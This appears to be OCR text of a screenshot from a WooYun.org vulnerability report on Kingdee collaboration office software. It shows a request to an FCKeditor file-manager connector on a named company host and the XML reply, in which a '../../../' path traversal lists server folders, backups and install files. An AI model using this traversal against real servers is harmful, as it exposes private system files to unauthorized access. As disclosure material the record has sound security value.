 http://xietong.kingdee.com:7890/oa/components/fck/editor/filemanager/b
WooYun.org | 提交漏洞
kingdee.com
WooYun.org | 自由平等开...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: hosts 上一个 下一个 选项
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/oa/uploadfiles/../../../" path="../../../"/>
- <Folders>
<Folder name="Apusic-6.0"/>
<Folder name="firstframe"/>
<Folder name="firstframe(20120913_2).bak"/>
<Folder name="firstframe(20120919)"/>
<Folder name="firstframe(20120928)"/>
<Folder name="jdk"/>
<Folder name="kingdeeFileConvert"/>
<Folder name="Tomcat_5.5"/>
<Folder name="UninstallerData"/>
</Folders>
- <Files>
<File name="firstframe.zip" size="287065"/>
<File name="kingdee0a62114.bak" size="22614"/>
<File name="main.html" size="0"/>
<File name="use.html" size="0"/>
<File name="webim.bak" size="1488"/>
<File name="WorkflowFileinboxManager.class" size="173"/>
<File name="WorkflowFileinboxManager.java" size="19"/>
<File name="金蝶协同办公软件V6.2_InstallLog.log" size="1641"/>
</Files>
</Connector>
www.wooyun.org